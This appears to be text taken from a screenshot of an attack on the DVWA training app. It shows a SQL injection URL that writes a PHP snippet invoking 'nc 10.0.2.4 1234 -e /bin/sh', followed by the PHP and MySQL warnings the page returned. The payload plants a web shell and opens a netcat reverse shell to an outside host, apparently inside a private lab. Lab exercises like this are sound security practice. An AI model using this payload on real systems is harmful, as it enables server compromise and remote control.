 Damn Vulnerable Web A
10.0.2.5/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2C'<%3Fpassthru("nc+10.0.2.4+1234+-e+%2Fbin%2Fsh")%3B%3F>'+into+ou 133%
Warning: mysql_numrows(): supplied argument is not a valid MySQL result resource in /var/www/dvwa/vulnerabilities/sqli/source/low.php on line 12
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/sqli/source/low.php:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/sqli/source/low.php:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/sqli/source/low.php:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA